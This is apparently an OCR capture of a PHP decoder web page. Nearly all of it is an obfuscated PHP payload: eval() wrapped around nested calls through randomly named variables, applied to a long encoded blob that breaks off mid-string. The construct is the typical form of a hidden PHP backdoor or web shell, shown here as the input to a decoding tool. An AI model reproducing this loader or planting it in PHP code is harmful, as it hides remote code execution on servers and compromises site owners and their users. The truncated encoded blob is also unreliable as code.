
))))); 
?>
Did this file decode correctly?
Yes
Original Code
eval
(
$iJHQL
(
$YTzVQ
(
$CZnMf
(
$fpnEy
(
'eJy1emNwZuGWbmwnHdt20rFt84u+2OrYtvnFSSfp2OrYttOxbav79pyZc6bmzvl1q+76sWsvP+vZtavet2rx0/1vMeBh/Su2rPoGbTdL+lK6SspiuhqUtKK8zjKc6nY6lkBTCW0Jc21vVSNaLwdrl/8vDz/+/0Bib21iruT6VcrdiJJWmtdFzIhWU1yGy0nP/K/uYung5Wribv+N1trF3NzSgtTE3MrSxZz/XxFeDo5Ar2/8ytIOX/X+qfn8j5L/ZiJSE6C7pZOJlSu/wdd/Q4Lgv6rzG3D/G/d/NfPjd1BwZrcwovwnqP9glet/U2ri7shu6+JGS2dp4k7L+DeGk/XfUv8/4/6rNu3foR2tLAT/S/1HD47/53Qfun/a/0H0v3jw8+P/m27xz0n8+Nn/0UGQwf3vlE6Ugsz/8Pq4WHi5/EP/T5WOVVDQnZLW1Z2fzoGS0YD936HydHIwFXT6i/s/vYzulIx/If3F+d/Q/hYyoRT4W8jFy93Nhp/1b01+A7Z/w/s/uvLT/TPfxMXr76ugyd/8f5n+k4N/zeXzl63/G5GFpYW7rYvRP0PI/uJH+A9aeZhIGR3+AyINGBg3hjAakNjojYIjFqqJ7HeaQ7LkElYYt1qXfJkaVwS58xqSwXNPe9xz2PgdvZjDJu5Bhmh9OtrwnxbGdAr+8fkKU24kePIwZR8aQDGQd+qHxdWp0WWf4+7+uTrms6JNor66ctT9y9504/23RquhbwxZRVfgU2v0SzQAsVo/e1VcXXJTFdw0FQydD9g7pkMsw8lz4jPh49vtpd2bYP2CrJbLonAYRHUaAO93txWUE1N2ND/vUeUsSqQ2R1uJDk7fHm6Lu8Ig3x6uEvzjg1R43ag2dlQvvGSXL98JmMeVDBcLTjd+WYv+CJwVRmh0GwsOQ75u+z11WhLOWuvTHOMEcfBm2CwcMRCDu1+Dh34n+5jUwafcjXwx8GvCu4Ys7xfW96a+ffbR+htgnAqHaCWWQgbZUK3AogrS5fB4YW0ZpNgn4kVfOzftbH23Y5Q4V2ilWRBLp97RQViXKfXlLwy8ngp1hvHflF3qGsyW3+NOg99T69vLTISTieUqnNj7YgulGenyqug6nc246U42VA26gt7zdT8vFDfEGzAxnA9ZLLYICxQKe7uS3VvaesciqCJFltLryTZWO18PROUK2CRvJVl5JloksKm4U8Z/UmGXQxp1fblGECw7sNznbVLO1lzjdU5N87axVUo4VM6S7d5URJ8Q8GgjONSgfyR64fFTyrN+3CxEjXWdePQ1e4XgI4sWRUNLgDmArLJDD9ADhgRO4eqcb6N2ECFjFHEkKPyo9AKqUPt73mss3bfNcpPMj4E3gTuNiXw8rGBEUgAAjutnXhRNgfZuMmS